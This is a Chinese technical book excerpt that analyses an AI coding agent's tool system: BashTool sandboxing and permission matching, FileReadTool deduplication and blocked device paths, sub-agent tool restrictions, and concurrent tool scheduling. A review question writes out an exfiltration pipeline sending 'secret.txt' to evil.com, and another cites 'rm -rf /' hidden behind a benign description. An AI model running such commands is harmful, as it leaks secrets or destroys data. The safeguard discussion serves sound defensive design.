maxResultSizeChars: Infinity意味着工具结果永远不会被持久化到磁盘。除了 FileReadTool 的循环读取问题,还有哪些场景适合使用Infinity? -
工具注册是静态数组而非动态注册机制。如果要支持"用户通过配置文件自定义工具",你会修改哪一层?为什么?
-
工具组装函数按名称排序工具以保持 prompt cache 稳定性。如果两个 MCP 服务器提供了同名工具(比如都叫
search),当前的去重策略会保留哪一个?这种行为是否合理? -
ToolUseContext 有 40+ 个字段,其中很多是可选的。如果你要为一个全新的执行环境(比如浏览器扩展)实现工具系统,你会保留哪些字段?哪些是真正"普适"的,哪些是 该系统特有的?
Chapter 7: 40 个工具巡礼 -- 从文件读写到浏览器
本章不是 40 个工具的清单。从工具目录中的 40 多个工具中,我们选取三个最具代表性的案例,展示工具设计中最核心的取舍:安全性 vs 能力(BashTool)、效率 vs 正确性(FileReadTool)、简洁 vs 通用(AgentTool)。
上一章解剖了工具的骨架 -- Tool 类型的每一个字段。本章穿上血肉,走进真实的工具实现,看看那些抽象的接口方法在具体场景中是如何被填充的。
┌─────────────── Harness ───────────────┐
│ │
│ Agent Loop ──▶ API ──▶ LLM │
│ │ │
│ ▼ │
│ 工具系统 │
│ ┌──────────────────────────┐ │
│ │ ★ BashTool 安全 vs 能力│ │
│ │ ★ FileReadTool 效率 vs 正确│ │
│ │ ★ AgentTool 简洁 vs 通用│ │
│ │ ... 其余 37 个工具 ... │ │
│ └──────────────────────────┘ │
│ │
└───────────────────────────────────────┘
本章聚焦:三个代表性工具的实现细节与设计取舍
7.1 BashTool -- 最危险的工具怎么安全化?
问题:Shell 命令是最强大的工具,也是最危险的。如何在不阉割能力的前提下控制风险?
BashTool 是整个工具系统中最复杂的单体组件,超过 2000 行代码。它的复杂性不来自功能实现本身(调用 shell 执行命令并不难),而来自一个根本矛盾:你需要让 LLM 拥有执行任意 shell 命令的能力,同时防止它做出不可逆的破坏。这种矛盾不可能完美解决,只能通过多层防线来管理风险。让我们逐层剖析 BashTool 的核心设计决策。
思路一:用 schema 设计容忍模型的"不精确"
BashTool 的输入 schema 展示了面向 LLM 的接口设计与面向人类的接口设计之间的差异:
// BashTool 输入 schema 的宽松解析(概念示意)
timeout: semanticNumber(optional Number),
run_in_background: semanticBoolean(optional Boolean),
semanticNumber 和 semanticBoolean 是"宽松解析器"。LLM 有时会把 true 输出为字符串 "true",把数字 5000 输出为 "5000"。人类程序员不会犯这种错误,但 LLM 的输出本质是 token 序列的概率采样,类型边界时常模糊。与其拒绝这些"近似正确"的输入并让模型看到验证错误(它可能不理解错误的原因),不如用一层静默转换来吸收差异。这是面向 LLM 的 API 设计中一个普适的策略:宽进严出。
更微妙的是一个内部字段 _simulatedSedEdit。这是一个永远不暴露给模型的字段 -- 通过 omit 从外部 schema 中移除。它的存在解决了一个权限预览的一致性问题:当模型发出一条 sed 命令,系统在权限对话框中展示文件 diff 预览。用户批准后,如果再实际执行 sed,结果可能与预览不同(文件在预览和执行之间被修改了)。这个内部字段让系统把预计算的编辑结果直接注入,绕过实际执行,确保"所见即所得"。
为什么要用 omit 而不是简单地不声明?因为安全。如果模型能在 schema 中看到这个字段,它就可以构造一个无害命令搭配任意文件写入,绕过权限检查和沙箱。Schema 是模型的可见能力边界 -- 隐藏字段等于关闭攻击面。
思路二:并发安全性是命令的函数,不是工具的常量
BashTool 的并发安全判断展示了第 6 章"按调用判断"原则的落地:
// BashTool 并发安全判断链(概念示意)
isConcurrencySafe(input):
return this.isReadOnly(input) ?? false
isReadOnly(input):
hasCd = commandHasAnyCd(input.command)
result = checkReadOnlyConstraints(input, hasCd)
return result.behavior == 'allow'
判断链条是:并发安全 <- 只读 <- 命令 AST 分析。只读约束检查会解析命令的抽象语法树,识别只读命令(cat、ls、grep),检测 cd(改变工作目录是副作用),检测管道写入。只有整条命令链都是只读时,才允许并行。
这意味着 cat a.txt | grep pattern 可以和其他 Read 操作并行执行,而 cat a.txt | python script.py 不行 -- 因为 python script.py 的副作用不可知。保守但正确。
还有一个与安全相关的细节:BashTool 支持沙箱模式,在沙箱中执行命令以限制其对文件系统和网络的访问。模型可以通过参数请求禁用沙箱 -- 参数名中的 "dangerously" 前缀是一种"命名即文档"的安全设计,让模型(和审计者)意识到这是一个高风险操作。UI 中的工具名称也会相应变化:启用沙箱时显示 SandboxedBash 而非 Bash,给用户一个视觉信号。
BashTool 还支持后台执行(run_in_background 参数)。当命令预计运行时间较长时(如 npm install、cargo build),模型可以选择在后台运行,立即获得一个任务 ID 和输出文件路径,稍后用 Read 工具检查结果。但不是所有命令都适合后台化 -- 某些命令(如 sleep)被排除,应该用 MonitorTool 替代。在"助手模式"下,阻塞超过 15 秒的命令会被自动后台化,这是一种以用户体验为导向的超时策略。
思路三:用命令分类驱动 UI 折叠
BashTool 定义了三组命令分类:
// 命令分类(概念示意)
BASH_SEARCH_COMMANDS = Set([
'find', 'grep', 'rg', 'ag', 'ack', 'locate', 'which', 'whereis'
])
BASH_READ_COMMANDS = Set([
'cat', 'head', 'tail', 'less', 'more', 'wc', 'stat', 'file', 'strings',
'jq', 'awk', 'cut', 'sort', 'uniq', 'tr'
])
BASH_LIST_COMMANDS = Set(['ls', 'tree', 'du'])
这些分类不影响执行逻辑,只影响 UI 呈现。搜索/读取命令分析函数检查管道中的每一段命令。对于 cat file | grep pattern | sort,每段都是读/搜索命令,整条命令标记为可折叠 -- UI 将其缩成一行摘要。但管道中任何一段不是读/搜索命令(如 cat file | python script.py),就不折叠。
"语义中性"命令(echo、printf、true、false、:)在判断中被跳过。ls dir && echo "---" && ls dir2 中,echo 不改变整条命令的"读/搜索"性质,所以仍然可折叠。这种精细到单个管道段的分类逻辑,让 UI 在简洁和准确之间找到了平衡。
思路四:权限匹配需要解析命令 AST
BashTool 的权限匹配准备函数展示了另一个安全设计。当 hooks 系统需要判断一条命令是否匹配某个权限规则(比如 Bash(git *) 匹配所有 git 命令)时,它不能简单地做字符串匹配。
考虑命令 FOO=bar git push。字符串匹配 git * 会失败(因为命令以 FOO=bar 开头),但语义上这确实是一个 git 命令。安全解析器提取命令 AST,提取每个子命令的 argv(去掉前导的环境变量赋值),然后对 argv 做模式匹配。
对于复合命令(如 ls && git push),匹配逻辑是"任意子命令匹配就触发 hook"。原因是 hook 的语义是 deny-like -- "没有匹配 = 跳过 hook"。如果不拆分复合命令,ls && git push 就不会触发 Bash(git *) 的安全 hook,这就是一个安全漏洞。
当 AST 解析失败(命令语法畸形或过于复杂)时,权限匹配函数返回"匹配所有" -- 让所有 hook 都运行。这又是安全关闭原则的体现:无法判断时,选择更严格的路径。
7.2 FileReadTool -- 最常用的工具怎么高效化?
问题:文件读取是 Agent 最频繁的操作。当 18% 的读取是重复的,怎么在不影响正确性的前提下节省 token?
FileReadTool 的代码量远少于 BashTool,但它处理的边界情况密度更高。它要处理五种文件类型(文本、图片、PDF、Notebook、SVG),每种都有不同的读取逻辑、大小控制和返回格式。它的 maxResultSizeChars 设为 Infinity,这意味着它的结果永远不会被持久化到磁盘 -- 它自己通过 token 限制和字节大小限制控制输出。我们聚焦四个最有启发性的设计。
思路一:基于 mtime 的智能去重
FileReadTool 实现了一个精巧的去重机制:
// 基于文件修改时间的去重(概念示意)
existingState = dedupEnabled ? readFileState.get(fullFilePath) : undefined
if existingState
and not existingState.isPartialView
and existingState.offset is defined:
rangeMatch = (existingState.offset == offset and existingState.limit == limit)
if rangeMatch:
mtimeMs = await getFileModificationTime(fullFilePath)
if mtimeMs == existingState.timestamp:
return { data: { type: 'file_unchanged', file: { filePath } } }
在 Agent 对话中,模型经常对同一个文件调用多次 Read(比如编辑后确认结果)。如果文件未修改且读取范围相同,返回一个 file_unchanged 存根,而不是重新发送全部内容。数据分析显示约 18% 的 Read 调用是同文件碰撞。
但去重有一个陷阱:existingState.offset is defined 这个条件看似多余,实际上至关重要。FileEditTool 和 FileWriteTool 编辑文件后也会更新文件状态缓存(写入编辑后的 mtime),但它们的 offset 设为 undefined。如果对 Edit 后的状态做去重匹配,file_unchanged 会指向编辑前的 Read 内容 -- 模型会错误地认为文件没变。offset is defined 区分了"来自 Read 的状态"和"来自 Edit/Write 的状态"。
还有一个有趣的边界情况:macOS 截图文件的路径处理。macOS 不同版本在截图文件名中 AM/PM 前使用不同的空格字符 -- 有的用普通空格(U+0020),有的用窄不换行空格(U+202F)。当模型尝试读取一个截图文件却找不到时,FileReadTool 会自动尝试替换空格字符的变体。这种"帮用户(或模型)修正路径"的防御性设计,体现了工具与现实世界的对接往往充满这类平台特异性的细节。
思路二:路径即防线
FileReadTool 定义了一组被阻断的设备路径:
// 阻断的设备路径(概念示意)
BLOCKED_DEVICE_PATHS = Set([
'/dev/zero', // 无限输出 -- 永远不会到达 EOF
'/dev/random', // 无限输出
'/dev/urandom', // 无限输出
'/dev/stdin', // 阻塞等待输入
'/dev/tty', // 阻塞等待输入
'/dev/console', // 阻塞等待输入
'/dev/stdout', // 读取无意义
'/dev/stderr', // 读取无意义
])
这是纯粹的路径检查,没有任何 I/O 操作。为什么不等到读取时再处理错误?因为读取 /dev/zero 不会报错 -- 它会无限输出零字节,进程永远不会返回。这不是一个"可以用超时兜底"的问题:一旦开始读取,进程就陷入了永不结束的 I/O 循环。
这体现了一条安全设计原则:在最早的阶段用最轻量的手段拦截。路径检查在输入验证中完成,零 I/O 开销,比执行方法中的任何防御都更早、更便宜。
类似的防御还包括 UNC 路径检查。在 Windows 上,以 \\ 或 // 开头的路径是 UNC 网络路径。如果在权限检查前就做文件操作,可能泄露 NTLM 凭据。所以 UNC 路径在输入验证中只做格式检查,实际的文件系统操作推迟到用户授权之后。防御的时序和分层,在安全设计中至关重要。
思路三:读一个文件能触发 skill 发现
FileReadTool 在读取文件时包含一段看似不相关的逻辑:
// 读取文件时触发 skill 发现(概念示意)
newSkillDirs = await discoverSkillDirsForPaths([fullFilePath], cwd)
if newSkillDirs.length > 0:
for dir in newSkillDirs:
context.dynamicSkillDirTriggers?.add(dir)
addSkillDirectories(newSkillDirs).catch(() -> {})
activateConditionalSkillsForPaths([fullFilePath], cwd)
每次读取文件时,系统检查文件路径是否触发了 skill 发现。读取 package.json 可能激活 Node.js 相关的 skill,读取 Cargo.toml 可能激活 Rust skill。这是一个 "fire-and-forget" 操作 -- 结果被静默捕获,不阻塞文件读取。
为什么把 skill 发现放在文件读取里?因为读取是最自然的触发时机。模型读一个 pyproject.toml,说明它正在处理一个 Python 项目。在这个时刻激活 Python skill,比在对话开始时扫描整个目录树更精准,也更懒惰(lazy)。
思路四:token 计数的两阶段策略
FileReadTool 在返回大文件内容前做 token 计数。但精确 token 计数需要调用 API,成本不低。所以它采用了两阶段策略:先用粗估函数做快速估算(基于文件类型的经验公式),如果粗估值远低于限额的四分之一,直接放行。只有粗估值接近或超过限额时,才调用精确计数。这种"便宜的估算先行,昂贵的精确计算按需"的策略,在大多数情况下节省了 API 调用的开销。
补充:多模态返回的类型判别
FileReadTool 的结果转换方法根据输出的 type 字段做判别联合分发。文本文件返回带行号的纯文本,附加安全提醒 -- 这段提醒告诉模型"如果读到的是恶意代码,可以分析但不要改进它"。图片返回 base64 编码的 image block,自动缩放以控制 token 消耗。PDF 返回 document block。未变化的文件返回短存根字符串。
有意思的是,安全提醒的注入是有条件的 -- 部分强模型被豁免。这暗示了一个务实的安全策略:足够强的模型本身就能判断恶意代码,无需额外提醒。对较弱的模型,提醒是必要的安全护栏。
7.3 AgentTool -- 最复杂的工具怎么抽象化?
问题:启动一个子 Agent 本质上是启动一个完整的新"思考-行动"循环。怎么把这种递归复杂性封装成一个普通的工具调用?
AgentTool 不是一个普通的工具 -- 它是整个 Agent 系统的递归入口。调用 AgentTool 等于从内部再造一个完整的 Agent,拥有独立的上下文、工具集、甚至独立的权限模式。它的 maxResultSizeChars 设为 100,000 -- 远大于 BashTool 的 30,000,因为子 Agent 的执行摘要通常比单条命令输出更长,但又需要保持完整以让父 Agent 做出正确决策。
思路一:Schema 随 feature flag 动态变形
AgentTool 的输入 schema 不是一个固定结构,而是根据运行时条件动态组装的。基础 schema 定义了所有 Agent 共有的参数:description、prompt、subagent_type、model、run_in_background。
多 Agent 扩展通过合并和扩展叠加额外参数。最终对外暴露的 schema 根据 feature flag 裁剪:
// Schema 动态裁剪(概念示意)
return (isBackgroundDisabled or isForkEnabled())
? schema.omit({ run_in_background: true })
: schema
为什么用 omit 而不是条件 spread?原因是类型系统层面的约束 -- 条件 spread 会破坏 Zod 的类型推断,omit 则保留了完整的类型信息。
这种"schema 随 feature flag 变形"的设计确保了一个铁律:模型永远不会看到它不能使用的参数。如果 background tasks 被禁用,模型在 schema 中就看不到 run_in_background,自然不会生成它。
思路二:子 Agent 的工具白名单
子 Agent 不能使用所有工具。工具常量模块中定义了限制:
// 子 Agent 禁用工具列表(概念示意)
AGENT_DISALLOWED_TOOLS = Set([
TASK_OUTPUT_TOOL, // 子 Agent 不应直接对外输出
EXIT_PLAN_MODE_TOOL, // 计划模式是主线程的 UI 抽象
ENTER_PLAN_MODE_TOOL, // 同上
conditionally(AGENT_TOOL), // 外部用户默认禁止嵌套 Agent
ASK_USER_QUESTION_TOOL, // 子 Agent 无 UI,会阻塞
TASK_STOP_TOOL, // 需要主线程任务状态
])
每个禁用都有具体理由:
- 任务输出工具被禁止 -- 它是向外部(如 CI 系统)输出结果的通道,子 Agent 不应该直接对外输出。
- 子 Agent 不能进入计划模式 -- 那是主线程的 UI 抽象,在子 Agent 的无 UI 环境中没有意义。
- 子 Agent 不能直接询问用户 -- 它通过主 Agent 间接交互,问询工具在无 UI 环境中会阻塞。
- 任务停止工具被禁止 -- 它需要访问主线程的任务状态来停止其他 Agent,子 Agent 没有这个权限。
- 最微妙的一条:是否允许子 Agent 再启动子 Agent(递归嵌套),取决于用户类型。内部用户允许嵌套 Agent 以支持复杂的多 Agent 协作场景,外部用户默认禁止以控制成本和复杂度。
思路三:五条执行路径,一个入口
AgentTool 的执行方法是代码库中最长的单方法之一,因为它要处理五种截然不同的执行模式:
- 同步 Agent:启动子 Agent,等待其完成,返回结果摘要。最常用的路径。
- 异步/后台 Agent:启动后立即返回 agent ID 和输出文件路径,调用者稍后检查进度。适合长时间任务。
- Teammate Agent:通过 tmux 窗格启动独立进程,拥有自己的终端和输出。适合需要人机交互的协作场景。
- Remote Agent:在远程环境中启动,完全解耦。适合计算密集型任务。
- Worktree 隔离:在 git worktree 中启动,拥有独立的文件系统副本,避免与主线程的文件操作冲突。适合并行修改同一仓库的不同分支。
这五条路径共享同一个入口点和 schema,模型不需要知道底层的分发逻辑。它只需要说"给我启动一个 Agent 做这件事",系统根据参数组合自动路由到正确的路径。
这是 AgentTool 最重要的抽象贡献:把"启动另一个 Agent"这件事的多种复杂实现,统一到一个工具调用的语义下。模型的认知负担是固定的,系统的能力却可以随新路径的添加而扩展。
补充:进度转发的双通道
AgentTool 转发两种进度事件:Agent 状态变化和子 Agent 中 shell 命令的 stdout/stderr 更新。这让外层 Agent 和 UI 能实时看到嵌套执行的进展 -- 当子 Agent 在运行一个长编译命令时,用户不会看到空白等待,而是看到编译输出的流式更新。
这种"进度穿透"设计意味着 AgentTool 不只是一个"发起并等待"的工具,它是一个透明的执行代理,把内部执行的细节向外暴露,同时保持工具调用的简洁接口。
AgentTool 的 maxResultSizeChars 为 100,000 -- 在所有工具中最高(除了 FileReadTool 的 Infinity)。这反映了子 Agent 执行结果的特殊性:它不是一条命令的输出或一个文件的内容,而是一个完整任务的执行摘要,可能包含多轮工具调用的结果汇总。截断这个摘要可能导致父 Agent 丢失关键信息。
7.4 横切对比:三个工具的设计模式
纵观 BashTool、FileReadTool、AgentTool,几个共性模式反复出现,揭示了工具设计的深层规律:
模式一:lazySchema。 三个工具都用惰性 schema 包装输入定义。原因是 Zod schema 的构建可能引用运行时值(配置项、feature flag、环境变量),而模块加载顺序不可控。惰性求值确保 schema 在首次使用时才构建,避免了加载期的循环依赖和时序问题。
模式二:validateInput 与 checkPermissions 的分离。 validateInput 做纯粹的参数合法性检查(路径存在吗?范围有效吗?设备路径安全吗?),不涉及用户交互,失败后直接返回错误消息给模型,成本极低。checkPermissions 做权限决策,可能触发 UI 对话框等待用户确认,成本较高。分离让验证失败快速反馈(毫秒级),权限拒绝走完整的交互流程(可能等待秒级的用户响应)。
模式三:路径提取和输入规范化的元数据意义。 文件相关工具实现路径提取方法,返回操作涉及的文件路径。这个方法不是给执行用的,而是给外部系统用的 -- hooks、权限规则、分析系统都通过它知道工具在操作哪个文件,而不需要解析工具的完整输入。
与之相关的是输入规范化方法,它在 hooks 和 SDK 观察者看到输入之前,把相对路径扩展为绝对路径。这确保了权限 allowlist 不会被 ~ 或相对路径绕过 -- 观察者总是看到规范化的绝对路径。
模式四:maxResultSizeChars 的策略分层。 Infinity(FileReadTool)表示"我自己控制大小";100_000(AgentTool)表示"输出大但需要完整性";30_000(BashTool)表示"命令输出通常不需要太大"。这些数字不是随意选择的 -- 它们反映了每个工具输出特征的经验判断。
模式五:strict 模式的选择性启用。 BashTool 和 FileReadTool 都启用了 strict 模式。这个标记让 API 在处理工具调用时更严格地遵循 schema 约束。并非所有工具都启用了 strict -- 这是一个需要权衡的选择。strict 模式减少了模型输出格式错误的概率,但也可能在某些边界情况下过度拒绝合理的输入。
模式六:安全分类器输入的语义提取。 每个工具为自动权限分类器提供紧凑的输入表示。BashTool 返回命令本身(命令就是安全判断的依据),FileReadTool 返回文件路径(路径暗示了操作的安全性),而许多低风险工具返回空字符串(跳过分类器 -- 没有安全相关的信息可提取)。这个设计暗示了一个原则:安全分类的成本应与风险成正比。
7.5 工具之间的隐含契约
工具不是孤立运行的。它们通过共享的执行上下文和文件状态缓存形成隐含的协作关系,共同构成了一个"工具生态"。
FileReadTool 与 FileEditTool 的状态共享。 Edit 操作后更新文件状态缓存的 mtime,这样后续的 Read 不会返回 file_unchanged(文件确实变了),而是返回编辑后的新内容。但 Edit 故意把 offset 设为 undefined,阻止去重机制误匹配。
BashTool 的 sed 编辑与 FileEditTool 的桥接。 当 Bash 命令是一条 sed 编辑,安全解析器解析它,在权限对话框中展示文件 diff 预览。用户批准后,走模拟编辑路径直接写入 -- 这条路径最终更新了文件状态缓存,让后续的 FileRead 能感知到变更。
AgentTool 与 ToolSearchTool 的工具发现链。 子 Agent 的工具集经过过滤。如果子 Agent 需要使用被过滤掉的工具,它可以调用 ToolSearch -- 但 ToolSearch 的搜索范围也受过滤影响。
这些协作关系不是通过显式接口约定的,而是通过共享状态间接发生。这种设计灵活但也脆弱 -- 修改一个工具更新文件状态缓存的时机,可能影响另一个工具的去重正确性。这是实用工程中"简洁性"和"显式性"之间永恒的张力。
还有一条跨工具的兄弟取消机制值得提及。当多个工具并行执行时,一个 Bash 命令出错会取消所有兄弟 Bash 命令。但只有 Bash 错误触发兄弟取消,Read 或 WebFetch 的错误不会 -- 因为 Bash 命令经常有隐式依赖链(mkdir 失败后续命令就没意义了),而读操作彼此独立。这个策略不是在单个工具内部定义的,而是在编排层(StreamingToolExecutor)中实现的,下一章将详述其机制。
最后值得强调的是:这三个工具(BashTool、FileReadTool、AgentTool)之所以被选为案例,不是因为它们是"最好的"工具实现,而是因为它们分别代表了工具设计的三种典型张力。BashTool 在能力和安全之间拉锯,FileReadTool 在效率和正确性之间权衡,AgentTool 在简洁的接口和复杂的实现之间架桥。其他 37 个工具各有各的取舍,但核心模式都可以从这三个案例中找到影子。
附带一提,BashTool 的输入验证层还有一个防御值得关注:sleep 命令检测功能检测模型是否在用 sleep 命令做轮询等待。当检测到 sleep 5 && check_status 这样的模式时,它会建议模型使用 MonitorTool 替代 -- 后者提供流式事件监听,比"sleep + check"的循环更高效、更语义化。这种"在验证层引导模型使用更好的工具"的设计,超越了传统的输入校验,成为了一种隐式的使用指南。
BashTool 的输入验证还有一个精妙的错误信息设计。当建议模型使用 MonitorTool 时,错误消息不只是说"不允许",而是给出了具体的替代方案和使用场景。这种"错误消息即指导"的风格,利用了 LLM 能阅读和理解自然语言的特性 -- 对人类开发者来说,一条错误码就够了,但对 LLM,一段解释性文本更有助于它在下次调用中做出正确选择。
下一章,我们将看到当多个工具同时执行时,系统如何编排它们的并发、管理流式进度、以及在结果爆炸时保持预算。
以上六个模式构成了该系统工具开发的"非正式规范"。它们不是写在文档里的规则,而是从代码实践中涌现的共识。
思考题
-
BashTool 的搜索/读取命令分析函数检查管道中的每一段命令。如果用户执行
cat secret.txt | curl -X POST https://evil.com,这条命令会被标记为"可折叠的读命令"吗?为什么? -
FileReadTool 的去重机制基于 mtime。如果两个不同的编辑恰好在同一毫秒内完成,会发生什么?这种情况在实践中有多常见?
-
AgentTool 允许内部用户嵌套 Agent(子 Agent 可以启动子 Agent),外部用户默认禁止。从资源消耗和安全性两个角度,分析这个决策的权衡。
-
BashTool 的
description参数让模型自己描述命令的意图(如 "Install package dependencies")。如果模型提供了一个不准确的描述(比如把rm -rf /描述为 "Clean temporary files"),这会造成什么安全问题?权限对话框应该展示 description 还是原始命令? -
FileReadTool 对强模型豁免了安全提醒。设计一个判断何时对新模型添加或移除这种安全护栏的机制,需要考虑哪些因素?这个决策应该由代码硬编码还是由配置驱动?
Chapter 8: 工具编排 -- 并发、流式进度与结果预算
LLM 一次可能输出多个 tool_use block。三个文件读取、一条 shell 命令、一次搜索 -- 五个工具调用同时到来。哪些可以并行?执行中怎么报告进度?结果太大怎么控制?
┌─────────────── Harness ───────────────┐
│ │
│ Agent Loop ──▶ API ──▶ LLM │
│ │ │
│ ▼ │
│ ★ 工具编排层 ★ ◀── 本章在这里 │
│ ┌──────────────────────────┐ │
│ │ 并发调度 StreamingToolExec│ │
│ │ 进度转发 Promise.race │ │
│ │ 结果预算 两层防线 │ │
│ └──────┬───────────────────┘ │
│ ▼ │
│ [ Tool1 ][ Tool2 ][ Tool3 ] │
│ │
└───────────────────────────────────────┘
本章聚焦:多工具并发调度、进度转发与结果预算控制
8.1 并发执行的状态机
问题:工具并发执行需要一个怎样的调度器?
最朴素的方案是 Promise.all -- 把所有工具调用包装成 Promise,并行等待。但这忽略了三个现实:(1)不是所有工具都能并行;(2)一个工具出错可能需要取消其他工具;(3)长时间运行的工具需要实时报告进度。
StreamingToolExecutor 解决了这三个问题。它的核心是一个四状态的状态机:
queued -> executing -> completed -> yielded
queued 是工具入队后的初始状态。executing 表示执行方法已被调用,Promise 正在运行。completed 表示 Promise 已 resolve,结果已收集。yielded 表示结果已被外部消费,这是终态。
四个状态比通常的"未开始/进行中/完成"多了一个 yielded。为什么?因为并发工具可能乱序完成,但结果必须按入队顺序交给外层。一个工具虽然 completed 了,但如果前面还有未完成的非并发工具,它的结果暂时不能 yield -- 这个时间差需要一个状态来表达。
并发判断:七行代码的精确规则
调度器的核心判断,仅七行:
// 并发执行判断(概念示意)
function canExecuteTool(isConcurrencySafe):
executingTools = tools.filter(t -> t.status == 'executing')
return (
executingTools.length == 0
or (isConcurrencySafe and executingTools.every(t -> t.isConcurrencySafe))
)
规则翻译成自然语言:如果没有工具在执行,任何工具都可以开始;如果有工具在执行,新工具只有在自己和所有正在执行的工具都是并发安全的情况下才能开始。非并发安全的工具必须独占执行。
这是一个"对称的全局检查" -- 不是"我是否安全",而是"当前环境是否全部安全"。单方面的并发安全声明不够,必须所有参与者一致才能并行。
队列扫描中的 break 语义
队列处理函数驱动调度:
// 队列扫描(概念示意)
function processQueue():
for tool in tools:
if tool.status != 'queued': continue
if canExecuteTool(tool.isConcurrencySafe):
await executeTool(tool)
else:
if not tool.isConcurrencySafe: break // <-- 关键
注意 break 的条件:遇到一个非并发安全的排队工具时,停止扫描。这保证了非并发工具之间的顺序执行。但并发安全的工具不触发 break -- 它们可以"跳过"前面阻塞的非并发工具继续尝试启动(虽然在实践中,如果有非并发工具正在执行,并发判断函数会返回 false)。
一个具体的调度场景
假设模型一次输出五个 tool_use:
[Read(a.ts), Read(b.ts), Bash(npm test), Edit(c.ts), Read(d.ts)]
执行流程如下。Read(a.ts) 入队,队列为空,立即执行。Read(b.ts) 入队,a.ts 正在执行且并发安全,自身也并发安全,立即执行。Bash(npm test) 入队,npm test 不是只读命令,isConcurrencySafe 为 false。当前有并发安全工具在执行,并发判断返回 false,排队等待。Edit(c.ts) 入队,非并发安全,排队。队列扫描在 Bash 处 break,Read(d.ts) 暂不被考虑。
a.ts 和 b.ts 完成后,队列重新扫描。Bash 现在可以执行(没有其他工具在运行)。Bash 完成后,Edit 执行。Edit 完成后,Read(d.ts) 执行。
写操作保持顺序性,读操作最大化并行度。这就是这七行代码的工程价值。
并发安全性的判定时机
一个容易忽略的细节:并发安全性在工具入队时就确定了,不是在执行时。
// 入队时确定并发安全性(概念示意)
parsedInput = toolDefinition.inputSchema.safeParse(block.input)
isConcurrencySafe = parsedInput?.success
? try { Boolean(toolDefinition.isConcurrencySafe(parsedInput.data)) }
catch { false }
: false
原因是队列调度需要提前知道才能规划。如果等到执行时才判断,调度器就无法在入队阶段做出正确的排队决策。此外,输入解析失败的工具被视为非并发安全(保守策略),异常也被捕获 -- 判断函数抛出时视为不安全。
8.2 兄弟取消与三层 AbortController
问题:并发执行的工具中,一个出错了,其他正在运行的工具怎么办?
这个问题的答案取决于"谁出了错"。一个 Read 失败(文件不存在)通常不影响同批的其他操作。但一个 Bash 命令失败(mkdir 报错)经常意味着后续命令也没有意义了。
StreamingToolExecutor 用三层嵌套的 AbortController 精确控制取消粒度:
最外层:绑定到整个 query 的生命周期。用户按 Escape 或系统级取消时触发。
中间层:兄弟取消控制器,由构造函数创建为最外层的子 controller。一个 Bash 错误会 abort 这一层,所有兄弟工具的子进程收到信号。
最内层:每个工具独立的取消控制器,是中间层的子 controller。单个工具的权限拒绝或超时只影响自己。
取消触发的逻辑:
// 兄弟取消触发(概念示意)
if tool.name == BASH_TOOL:
this.hasErrored = true
this.erroredToolDescription = getToolDescription(tool)
this.siblingAbortController.abort('sibling_error')
只有 Bash 错误触发兄弟取消,Read、WebFetch 等工具的错误不会。理由很直接:Bash 命令经常有隐式依赖链(mkdir 失败后续命令就没意义了),而读操作彼此独立。
关键的架构约束:中间层的 abort 不会冒泡到最外层 -- query 循环继续运行。被取消的兄弟工具需要生成合成错误消息,因为 Anthropic API 要求每个 tool_use 都有对应的 tool_result。合成消息根据取消原因定制:兄弟错误、用户中断、streaming fallback 三种情况分别生成不同的错误文本,帮助模型理解发生了什么并决定下一步。
8.3 流式进度 -- 不阻塞的实时反馈
问题:当 Bash 编译一个大项目需要 30 秒时,用户盯着空白屏幕等待是不可接受的。怎么在工具执行过程中实时展示进度?
进度系统的设计要解决一个解耦问题:进度的产生(工具内部)和进度的消费(UI 层)不应该直接耦合。
产生端很直接:工具的执行方法通过 onProgress 回调发射进度事件。BashTool 发射 Bash 进度(包含 stdout/stderr 片段),AgentTool 发射 Agent 进度(包含子 Agent 状态)。
消费端的巧妙之处在 StreamingToolExecutor 中。进度消息不进入最终结果数组(那里存放最终结果,需要按入队顺序 yield),而是进入待处理进度数组,并且立即唤醒等待者:
// 进度即时转发(概念示意)
if update.message.type == 'progress':
tool.pendingProgress.append(update.message)
if this.progressAvailableResolve:
this.progressAvailableResolve()
this.progressAvailableResolve = undefined
在结果获取方法中,进度消息无视工具的完成顺序和并发安全性,总是立即被 yield:
// 进度无视顺序限制(概念示意)
while tool.pendingProgress.length > 0:
progressMessage = tool.pendingProgress.shift()
yield { message: progressMessage, newContext: toolUseContext }
最终的等待策略用 Promise.race 同时等待两件事:任何一个工具完成,或者任何进度可用。
// 双通道等待(概念示意)
progressPromise = new Promise(resolve ->
this.progressAvailableResolve = resolve
)
if executingPromises.length > 0:
await Promise.race([...executingPromises, progressPromise])
这样既不会因为一个慢工具而阻塞进度更新,也不会因为频繁的进度轮询而浪费 CPU。Promise.race 是事件驱动的 -- 无事发生时零开销,有进度时立即响应。
8.4 结果预算 -- 两层防线
问题:工具返回了一个 500KB 的日志文件、一次全文搜索的 10 万行结果。这些数据不能直接塞进下一轮 API 请求 -- context 会爆掉,费用也不可控。怎么办?
系统用两层防线解决这个问题。类比来说:第一层是"个人限额",第二层是"团队预算"。
第一层:单工具持久化
结果持久化函数检查每个工具的结果大小。阈值计算遵循三级优先:
- 远程动态配置(远程可调,无需部署)
- 工具声明的
maxResultSizeChars(每个工具自己定义) - 全局默认值 50,000 字符
Infinity 享有特殊豁免 -- 连远程配置都不能覆盖它。FileReadTool 设置 Infinity,意味着即使远程配置错误地把它的阈值调低,也不会触发持久化循环。
超过阈值的结果被写入磁盘文件,模型收到的是一个约 2KB 的预览,包含文件路径和头部内容。模型如果需要完整数据,可以用 Read 工具去读那个文件。
第二层:消息级聚合预算
第一层解决了单个工具的超大结果。但当 10 个并行 Bash 命令各自返回接近阈值的 40K 字符时,单条用户消息的总大小达到 400K -- 远超合理范围。这就是第二层防线的用武之地。
聚合预算函数在消息级别(不是全局级别)评估预算。默认限额 200,000 字符。
核心算法的策略是贪心选择:
// 贪心替换最大结果(概念示意)
function selectFreshToReplace(fresh, frozenSize, limit):
sorted = fresh.sortBy(size, descending)
selected = []
remaining = frozenSize + fresh.sum(c -> c.size)
for candidate in sorted:
if remaining <= limit: break
selected.append(candidate)
remaining -= candidate.size
return selected
按大小降序排列,贪心地替换最大的结果,直到总大小降到预算以内。为什么这是最优策略?因为替换一个 200K 的结果(模型可以用 Read 取回)比替换十个 20K 的结果(模型需要十次 Read)更高效 -- 减少了后续的工具调用次数。
8.5 预算状态的不可变性 -- 为 prompt cache 而设计
问题:预算决策跨多个 turn 累积。如果第 10 轮突然替换了第 3 轮的某个工具结果,会发生什么?
答案是:prompt cache 全部失效。Anthropic API 的 prompt cache 是 prefix-matching 的 -- 只要之前的 turn 内容不变,cache 就有效。如果预算系统回头修改了早期 turn 的内容,该 turn 之后的所有 cache 都会失效。
